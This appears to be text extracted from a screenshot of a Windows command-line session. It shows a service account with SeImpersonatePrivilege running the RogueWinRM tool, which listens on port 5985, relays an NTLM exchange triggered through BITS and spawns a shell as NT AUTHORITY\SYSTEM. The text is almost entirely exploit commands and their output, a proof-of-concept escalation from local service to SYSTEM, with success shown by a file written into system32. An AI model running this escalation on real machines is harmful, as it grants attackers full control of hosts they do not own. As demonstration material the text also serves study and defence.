 Microsoft Windows [Version 10.0.18362.476]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\local service
C:\Windows\system32>whoami /priv
PRIVILEGES INFORMATION
Privilege Name Description State
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeSystemtimePrivilege Change the system time Disabled
SeShutdownPrivilege Shut down the system Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
C:\Windows\system32>cd C:\temp
C:\temp>RogueWinRM.exe -p C:\windows\system32\cmd.exe
Listening for connection on port 5985 ....
Received http negotiate request
Sending the 401 http response with ntlm type 2 challenge
Received http packet with ntlm type3 response
Using ntlm type3 response in AcceptSecurityContext()
BITS triggered!
[+] authresult 0
NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
C:\temp>
Select Administrator: C:\windows\system32\cmd.exe
Microsoft Windows [Version 10.0.18362.476]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>echo test > test
C:\Windows\system32>dir /q C:\Windows\system32\test
Volume in drive C has no label.
Volume Serial Number is 6AEE-A064
Directory of C:\Windows\system32
12/03/2019 02:43 PM 7 NT AUTHORITY\SYSTEM test
1 File(s) 7 bytes
0 Dir(s) 88,713,859,072 bytes free
C:\Windows\system32>